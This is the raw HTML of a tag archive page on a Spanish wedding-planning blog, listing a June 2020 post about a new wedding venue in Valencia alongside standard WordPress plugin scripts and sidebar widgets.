<!-- <script type="text/javascript" async src="https://romeosyjulietas.es/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.6.1" id="burst-timeme-js"></script> -->
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"1505","cookie_retention_days":"30","beacon_url":"https:\/\/romeosyjulietas.es\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/romeosyjulietas.es\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.6.1"};
/* ]]> */
</script>
<script src='//romeosyjulietas.es/wp-content/cache/wpfc-minified/kp8f5z9z/2dt78.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://romeosyjulietas.es/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.6.1" id="burst-js"></script> -->
<!-- <script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.28) */
var FOOBOX = window.FOOBOX = {
ready: true,
disableOthers: false,
o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
selectors: [
".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
],
pre: function( $ ){
// Custom JavaScript (Pre)
},
post: function( $ ){
// Custom JavaScript (Post)
// Custom Captions Code
},
custom: function( $ ){
// Custom Extra JS
}
};
/* ]]> */
</script>
<script src='//romeosyjulietas.es/wp-content/cache/wpfc-minified/pzua501/2dt78.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.28" id="foobox-free-min-js"></script> -->
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/romeosyjulietas.es\/wp-admin\/admin-ajax.php","ajaxNonce":"7ed0397f2e","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script src='//romeosyjulietas.es/wp-content/cache/wpfc-minified/1e897561/2dt78.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1707317145" id="wpgdprc-front-js-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://romeosyjulietas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://romeosyjulietas.es/wp-json/wp/v2/tags/1505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://romeosyjulietas.es/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://romeosyjulietas.es/wp-content/uploads/2018/05/cropped-romeos-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://romeosyjulietas.es/wp-content/uploads/2018/05/cropped-romeos-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://romeosyjulietas.es/wp-content/uploads/2018/05/cropped-romeos-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://romeosyjulietas.es/wp-content/uploads/2018/05/cropped-romeos-favicon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
#post-16176 > div > div.mkd-post-image.jpibfi_container {
text-align: center;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-espacios-para-bodas-con-encanto tag-1505 wp-theme-fleur wp-child-theme-fleur-child mkd-core-1.0.1 fleur child-child-ver-1.0.0 fleur-ver-1.4 mkd-smooth-page-transitions mkd-smooth-scroll mkd-grid-1300 mkd-header-centered mkd-sticky-header-on-scroll-down-up mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-dropdown-slide-from-bottom mkd-light-header mkd-header-centered-logo-border-disable mkd-header-centered-menu-border-disable mkd-header-centered-logo-in-grid-border-disable mkd-header-centered-menu-in-grid-border-disable mkd-search-covers-header wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div class="mkd-wrapper">
<div class="mkd-wrapper-inner">
<div class="mkd-top-bar">
<div class="mkd-grid">
<form action="https://romeosyjulietas.es/" class="mkd-search-cover" method="get">
<div class="mkd-form-holder-outer">
<div class="mkd-form-holder">
<div class="mkd-form-holder-inner">
<input type="text" placeholder="Escribe aquí lo que estás buscando" name="s" class="mkd_search_field" autocomplete="off"/>
<div class="mkd-search-close">
<a href="#">
<i class="mkd-icon-linear-icon lnr lnr-cross " ></i>							</a>
</div>
</div>
</div>
</div>
</form>			<div class="mkd-vertical-align-containers mkd-50-50">
<div class="mkd-position-left mkd-top-bar-widget-area">
<div class="mkd-position-left-inner mkd-top-bar-widget-area-inner">
<div id="custom_html-4" class="widget_text widget widget_custom_html mkd-top-bar-widget"><div class="widget_text mkd-top-bar-widget-inner"><div class="textwidget custom-html-widget">Síguenos:
<span class="mkd-icon-shortcode normal" style="margin: 0 5px 0 10px" data-hover-color="#585361" data-color="#777777">
<a href="https://www.facebook.com/romeosyjulietas/" target="_blank">
<i class="mkd-icon-font-awesome fa fa-facebook mkd-icon-element" style="color: #777777;font-size:12px" ></i>
</a>
</span>
<span class="mkd-icon-shortcode normal" style="margin: 0 5px 0 5px" data-hover-color="#585361" data-color="#777777">
<a href="https://twitter.com/romeosyjulietas?lang=es" target="_blank">
<i class="mkd-icon-font-awesome fa fa-twitter mkd-icon-element" style="color: #777777;font-size:13px" ></i>
</a>
</span>
<span class="mkd-icon-shortcode normal" style="margin: 0 5px 0 5px" data-hover-color="#585361" data-color="#777777">
<a href="https://www.pinterest.es/romeosyjulietas/" target="_blank">
<i class="mkd-icon-font-awesome fa fa-pinterest mkd-icon-element" style="color: #777777;font-size:12px" ></i>
</a>
</span>
<span class="mkd-icon-shortcode normal" style="margin: 0 10px 0 5px" data-hover-color="#585361" data-color="#777777">
<a href="https://www.instagram.com/romeosyjulietas/" target="_blank">
<i class="mkd-icon-font-awesome fa fa-instagram mkd-icon-element" style="color: #777777;font-size:12px" ></i>
</a>
</span>
</div></div></div>											</div>
</div>
<div class="mkd-position-right mkd-top-bar-widget-area">
<div class="mkd-position-right-inner mkd-top-bar-widget-area-inner">
<div id="mkd_search_opener-3" class="widget widget_mkd_search_opener mkd-top-bar-widget"><div class="mkd-top-bar-widget-inner">
<a data-hover-color="rgb(0, 0, 0)"            style="font-size: 13px;color: rgb(119, 119, 119)"            class="mkd-search-opener" href="javascript:void(0)">
<i class="mkd-icon-linear-icon lnr lnr-magnifier " ></i>                            <span class="mkd-search-icon-text">Buscar</span>
</a>
</div></div>    											</div>
</div>
</div>
</div>
</div>
<header class="mkd-page-header">
<div class="mkd-logo-area">
<div class="mkd-grid">
<div class="mkd-vertical-align-containers">
<div class="mkd-position-center">
<div class="mkd-position-center-inner">
<div class="mkd-logo-wrapper">
<a href="https://romeosyjulietas.es/" style="height: 37px;">
<img height="74" width="348" class="mkd-normal-logo" src="https://romeosyjulietas.es/wp-content/uploads/2018/07/logo-romeos-2307.jpg" alt="logo"/>
<img height="74" width="348" class="mkd-dark-logo" src="https://romeosyjulietas.es/wp-content/uploads/2018/07/logo-romeos-2307.jpg" alt="dark logo"/>							<img height="74" width="348" class="mkd-light-logo" src="https://romeosyjulietas.es/wp-content/uploads/2018/07/logo-romeos-2307.jpg" alt="light logo"/>		</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="mkd-menu-area">
<div class="mkd-grid">
<form action="https://romeosyjulietas.es/" class="mkd-search-cover" method="get">
<div class="mkd-form-holder-outer">
<div class="mkd-form-holder">
<div class="mkd-form-holder-inner">
<input type="text" placeholder="Escribe aquí lo que estás buscando" name="s" class="mkd_search_field" autocomplete="off"/>
<div class="mkd-search-close">
<a href="#">
<i class="mkd-icon-linear-icon lnr lnr-cross " ></i>							</a>
</div>
</div>
</div>
</div>
</form>            <div class="mkd-vertical-align-containers">
<div class="mkd-position-center">
<div class="mkd-left-border"></div>
<div class="mkd-position-center-inner">
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-11805" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/hola/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">¡Hola!</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/lo-que-hacemos/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Lo que hacemos</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-11761" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/portfolio/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Portfolio</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-11799" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/la-escuela/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Escuela</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-13885" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/shop/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Shop</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://romeosyjulietas.es/blog/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Blog</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/contacta/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Contacta</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://romeosyjulietas.es/cart/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text"><i class="mkd-icon-linear-icon lnr lnr-cart "></i></span></span><span class="plus"></span></span></a></li>
</ul>	</nav>
</div>
<div class="mkd-right-border"></div>
</div>
</div>
</div>
</div>
<div class="mkd-sticky-header">
<div class="mkd-sticky-holder">
<div class="mkd-grid">
<div class=" mkd-vertical-align-containers">
<div class="mkd-position-left">
<div class="mkd-position-left-inner">
<div class="mkd-logo-wrapper">
<a href="https://romeosyjulietas.es/" style="height: 37px;">
<img height="74" width="348" class="mkd-normal-logo" src="https://romeosyjulietas.es/wp-content/uploads/2018/07/logo-romeos-2307.jpg" alt="logo"/>
<img height="74" width="348" class="mkd-dark-logo" src="https://romeosyjulietas.es/wp-content/uploads/2018/07/logo-romeos-2307.jpg" alt="dark logo"/>							<img height="74" width="348" class="mkd-light-logo" src="https://romeosyjulietas.es/wp-content/uploads/2018/07/logo-romeos-2307.jpg" alt="light logo"/>		</a>
</div>
</div>
</div>
<div class="mkd-position-right">
<div class="mkd-position-right-inner">
<nav class="mkd-main-menu mkd-drop-down mkd-sticky-nav">
<ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-11805" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/hola/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">¡Hola!</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/lo-que-hacemos/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Lo que hacemos</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-11761" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/portfolio/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Portfolio</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-11799" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/la-escuela/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Escuela</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-13885" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/shop/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Shop</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://romeosyjulietas.es/blog/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Blog</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://romeosyjulietas.es/contacta/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Contacta</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://romeosyjulietas.es/cart/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text"><i class="mkd-icon-linear-icon lnr lnr-cart "></i></span></span><span class="plus"></span></span></a></li>
</ul>	</nav>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<header class="mkd-mobile-header">
<div class="mkd-mobile-header-inner">
<div class="mkd-mobile-header-holder">
<div class="mkd-grid">
<div class="mkd-vertical-align-containers">
<div class="mkd-mobile-menu-opener">
<a href="javascript:void(0)">
<span class="mkd-mobile-opener-icon-holder">
<i class="mkd-icon-font-awesome fa fa-bars " ></i>                    </span>
</a>
</div>
<div class="mkd-position-center">
<div class="mkd-position-center-inner">
<div class="mkd-mobile-logo-wrapper">
<a href="https://romeosyjulietas.es/" style="height: 37px">
<img height="74" width="348" src="https://romeosyjulietas.es/wp-content/uploads/2018/07/logo-romeos-2307.jpg" alt="mobile-logo"/>
</a>
</div>
</div>
</div>
<div class="mkd-position-right">
<div class="mkd-position-right-inner">
</div>
</div>
</div>
<!-- close .mkd-vertical-align-containers -->
</div>
</div>
<nav class="mkd-mobile-nav">
<div class="mkd-grid">
<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-11805" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://romeosyjulietas.es/hola/" class=""><span>¡Hola!</span></a></li>
<li id="mobile-menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://romeosyjulietas.es/lo-que-hacemos/" class=""><span>Lo que hacemos</span></a></li>
<li id="mobile-menu-item-11761" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://romeosyjulietas.es/portfolio/" class=""><span>Portfolio</span></a></li>
<li id="mobile-menu-item-11799" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://romeosyjulietas.es/la-escuela/" class=""><span>Escuela</span></a></li>
<li id="mobile-menu-item-13885" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://romeosyjulietas.es/shop/" class=""><span>Shop</span></a></li>
<li id="mobile-menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://romeosyjulietas.es/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://romeosyjulietas.es/contacta/" class=""><span>Contacta</span></a></li>
<li id="mobile-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://romeosyjulietas.es/cart/" class=""><span><i class="mkd-icon-linear-icon lnr lnr-cart "></i></span></a></li>
</ul>		</div>
</nav>
</div>
</header> <!-- close .mkd-mobile-header -->
<a id='mkd-back-to-top' href='#'>
<span class="mkd-icon-stack">
<span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-up " ></span>                </span>
</a>
<div class="mkd-content" style="margin-top: -192px">
<div class="mkd-content-inner"><div class="mkd-container">
<div class="mkd-container-inner clearfix">
<div class="mkd-grid-row">
<div class="mkd-page-content-holder mkd-grid-col-9">
<div
class="mkd-blog-holder mkd-blog-type-masonry mkd-masonry-pagination-infinite-scroll">
<div class="mkd-blog-masonry-grid-sizer"></div>
<div class="mkd-blog-masonry-grid-gutter"></div>
<article id="post-16268" class="post-16268 post type-post status-publish format-standard has-post-thumbnail hentry category-espacios-para-bodas tag-apertura-nuevo-espacio-para-bodas-valencia tag-bodas-comunidad-valenciana tag-bodas-en-un-invernadero tag-bodas-romeos-y-julietas tag-bodas-valencia tag-espacio-para-bodas-valencia tag-espacios-para-bodas-con-encanto tag-miguel-marti-valencia tag-nuevo-espacio-en-valencia tag-wedding-designer tag-wedding-planner">
<div class="mkd-post-content">
<div class="mkd-post-image">
<a href="https://romeosyjulietas.es/telar-nuevo-espacio-bodas-valencia/" title="El telar, nuevo espacio para bodas en valencia">
<img width="600" height="720" src="https://romeosyjulietas.es/wp-content/uploads/2020/06/2020-06-25_0005-600x720.jpg" class="attachment-fleur_mikado_portrait size-fleur_mikado_portrait wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
</div>
<div class="mkd-post-text">
<div class="mkd-post-text-inner">
<h2 class="mkd-post-title">
<a href="https://romeosyjulietas.es/telar-nuevo-espacio-bodas-valencia/" title="El telar, nuevo espacio para bodas en valencia">El telar, nuevo espacio para bodas en valencia</a>
</h2>				<p class="mkd-post-excerpt">¡Tatatá tachánnnn! Redoble de tambores. Alfombra roja. Fuegos artificiales. Esta presentación merece toda la grandiosidad.
El...</p>			</div>
<div class="mkd-categories-date clearfix">
<div class="mkd-categories-list">
<div class="mkd-post-info-category mkd-post-info-item">
<a href="https://romeosyjulietas.es/category/espacios-para-bodas/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Espacios para Bodas</span></a></div>				</div>
<div class="mkd-post-info">
<div class="mkd-post-info-date">
<span>25/06/2020</span>
</div>				</div>
</div>
</div>
</div>
</article></div>
</div>
<div class="mkd-sidebar-holder mkd-grid-col-3">
<div class="mkd-column-inner">
<aside class="mkd-sidebar">
<div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color:#fff; padding:0 40px 0">
<div data-original-height="17" class="vc_empty_space"  style="height: 17px" >
<span class="vc_empty_space_inner"></span></div>
<div style="text-align: center;">
<img src="https://romeosyjulietas.es/wp-content/uploads/2020/02/Rousse-2.png" alt="Romeos y Julietas">
</div>
<div data-original-height="18" class="vc_empty_space"  style="height: 18px" >
<span class="vc_empty_space_inner"></span></div>
<h4 style="text-align: center;">
<span style="color: #605b67;">ROSA</span></h4>
<div data-original-height="6" class="vc_empty_space"  style="height: 6px" >
<span class="vc_empty_space_inner"></span></div>
<p style="text-align: center;">Me considero una Wedding Lover de los pies a la cabeza.  
</p>
<div data-original-height="3" class="vc_empty_space"  style="height: 3px" >
<span class="vc_empty_space_inner"></span></div>
<h5 style="text-align: center;">Sígueme</h5>
<div data-original-height="10" class="vc_empty_space"  style="height: 10px" >
<span class="vc_empty_space_inner"></span></div>
<div style="text-align: center;">
<span class="mkd-icon-shortcode normal" style="margin: 0 10px 0 10px" data-hover-color="#656565">
<a href="https://www.facebook.com/romeosyjulietas" target="_blank">
<i class="mkd-icon-font-awesome fa fa-facebook mkd-icon-element" style="font-size:17px" ></i>
</a>
</span>
<span class="mkd-icon-shortcode normal" style="margin: 0 10px 0 10px" data-hover-color="#656565">
<a href="https://twitter.com/RomeosyJulietas" target="_blank">
<i class="mkd-icon-font-awesome fa fa-twitter mkd-icon-element" style="font-size:17px" ></i>
</a>
</span>
<span class="mkd-icon-shortcode normal" style="margin: 0 10px 0 10px" data-hover-color="#656565">
<a href="https://www.instagram.com/romeosyjulietas" target="_blank">
<i class="mkd-icon-font-awesome fa fa-instagram mkd-icon-element" style="font-size:17px" ></i>
</a>
</span>
<span class="mkd-icon-shortcode normal" style="margin: 0 10px 0 10px" data-hover-color="#656565">
<a href="http://pinterest.com/romeosyjulietas/" target="_blank">
<i class="mkd-icon-font-awesome fa fa-pinterest mkd-icon-element" style="font-size:17px" ></i>
</a>
</span>
<div data-original-height="23" class="vc_empty_space"  style="height: 23px" >
<span class="vc_empty_space_inner"></span></div>
</div>
</div></div></div><div class="widget widget_email-subscribers-form"><h4 class="mkd-widget-title-holder"><span class="mkd-widget-title"> NEWSLETTER </span></h4><div class="emaillist" id="es_form_f1-n1"><form action="/tag/espacios-para-bodas-con-encanto/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_691e67e647a06" data-source="ig-es" data-form-id="1"><div class="es_caption">Rellena tus datos para recibir nuestras newsletters y nuestras últimas noticias. </div><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap"><label>Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="62b3e9b60909" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
<input type="hidden" name="esfpx_es_email_page" value="16268" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://romeosyjulietas.es/telar-nuevo-espacio-bodas-valencia/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-691e67e647a06" value="39947e070a" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_691e67e647a06" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://romeosyjulietas.es/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_691e67e647a06"></span></div></div><div class="widget widget_search"><form method="get" id="searchform-1585931218" class="searchform clearfix" action="https://romeosyjulietas.es/">
<div class="clearfix">
<input type="text" value="" placeholder="Buscar" name="s" id="s-618112914"/>
<input type="submit" id="searchsubmit-500361029" value="&#xe090;"/>
</div>
</form></div><div class="widget wdi_instagram_widget">INSTAGRAMPlease check your feed, the data was entered incorrectly.</div><div class="widget mkd-latest-posts-widget"><h4 class="mkd-widget-title-holder"><span class="mkd-widget-title">Últimos posts</span></h4><div class="mkd-blog-list-holder  mkd-image-in-box">
<ul class="mkd-blog-list">
<li class="mkd-blog-list-item clearfix post-16201 post type-post status-publish format-standard has-post-thumbnail hentry category-bodas tag-bodas-comunidad-valenciana tag-bodas-de-destino tag-bodas-frente-al-mar tag-bodas-hotel-las-arenas tag-bodas-internacionales tag-bodas-intimas tag-bodas-romeos-y-julietas tag-decoration-wedding tag-wedding-destination-valencia tag-wedding-in-valencia tag-wedding-valencia">
<div class="mkd-blog-list-item-inner">
<div class="mkd-item-image clearfix">
<a href="https://romeosyjulietas.es/destination-wedding-valencia-2/">
<img src="https://romeosyjulietas.es/wp-content/uploads/2020/05/2020-05-01_0024-60x60.jpg" alt="" width="60" height="60" />							</a>
</div>
<div class="mkd-item-text-holder">
<h6 class="mkd-item-title">
<a href="https://romeosyjulietas.es/destination-wedding-valencia-2/">
DESTINATION WEDDING VALENCIA			</a>
</h6>
<div class="mkd-item-date">
<span>09/07/2020</span>
</div>
</div>
</div>
</li>
<li class="mkd-blog-list-item clearfix post-16268 post type-post status-publish format-standard has-post-thumbnail hentry category-espacios-para-bodas tag-apertura-nuevo-espacio-para-bodas-valencia tag-bodas-comunidad-valenciana tag-bodas-en-un-invernadero tag-bodas-romeos-y-julietas tag-bodas-valencia tag-espacio-para-bodas-valencia tag-espacios-para-bodas-con-encanto tag-miguel-marti-valencia tag-nuevo-espacio-en-valencia tag-wedding-designer tag-wedding-planner">
<div class="mkd-blog-list-item-inner">
<div class="mkd-item-image clearfix">
<a href="https://romeosyjulietas.es/telar-nuevo-espacio-bodas-valencia/">
<img src="https://romeosyjulietas.es/wp-content/uploads/2020/06/2020-06-25_0005-60x60.jpg" alt="" width="60" height="60" />							</a>
</div>
<div class="mkd-item-text-holder">
<h6 class="mkd-item-title">
<a href="https://romeosyjulietas.es/telar-nuevo-espacio-bodas-valencia/">
El telar, nuevo espacio para bodas en valencia			</a>
</h6>
<div class="mkd-item-date">
<span>25/06/2020</span>
</div>
</div>
</div>
</li>
<li class="mkd-blog-list-item clearfix post-16274 post type-post status-publish format-standard hentry category-bride category-moda tag-diseno-de-vestidos-de-novia-valencia tag-nueva-coleccion tag-nueva-coleccion-aleste-atelier tag-vestidos-de-novia tag-vestidos-de-novia-especiales tag-vestidos-de-novia-romanticos tag-vestidos-para-novias-diferentes">
<div class="mkd-blog-list-item-inner">
<div class="mkd-item-image clearfix">
<a href="https://romeosyjulietas.es/nueva-coleccion-aleste-atelier/">
</a>
</div>
<div class="mkd-item-text-holder">
<h6 class="mkd-item-title">
<a href="https://romeosyjulietas.es/nueva-coleccion-aleste-atelier/">
NUEVA COLECCIÓN ALESTE ATELIER			</a>
</h6>
<div class="mkd-item-date">
<span>18/06/2020</span>
</div>
</div>
</div>
</li>
</ul>
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://romeosyjulietas.es/la-escuela/" target="_self"><img src="https://romeosyjulietas.es/wp-content/uploads/2018/06/workshops-romeos-y-julietas.jpg" alt="Workshops - Romeos"></a></div></div>        <div class="widget widget_categories">
<h4 class="mkd-widget-title-holder"><span class="mkd-widget-title">CATEGORÍAS</span></h4>            <ul>
<li class="cat-item cat-item-161"><a href="https://romeosyjulietas.es/category/bodas/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Bodas</span> (43)</a></li><li class="cat-item cat-item-1513"><a href="https://romeosyjulietas.es/category/bride/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Bride</span> (2)</a></li><li class="cat-item cat-item-313"><a href="https://romeosyjulietas.es/category/empresas/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Empresas</span> (4)</a></li><li class="cat-item cat-item-1527"><a href="https://romeosyjulietas.es/category/enlopement/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Enlopement</span> (1)</a></li><li class="cat-item cat-item-1555"><a href="https://romeosyjulietas.es/category/espacios-para-bodas/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Espacios para Bodas</span> (1)</a></li><li class="cat-item cat-item-1399"><a href="https://romeosyjulietas.es/category/events/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Events</span> (1)</a></li><li class="cat-item cat-item-1385"><a href="https://romeosyjulietas.es/category/honey-moon/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Honey Moon</span> (3)</a></li><li class="cat-item cat-item-1150"><a href="https://romeosyjulietas.es/category/moda/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Moda</span> (3)</a></li><li class="cat-item cat-item-260"><a href="https://romeosyjulietas.es/category/particulares/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Particulares</span> (2)</a></li><li class="cat-item cat-item-1473"><a href="https://romeosyjulietas.es/category/team/"><span class="mkd-category-color" style="background-color:;"></span><span class="mkd-category-name">Team</span> (1)</a></li>            </ul>
</div>
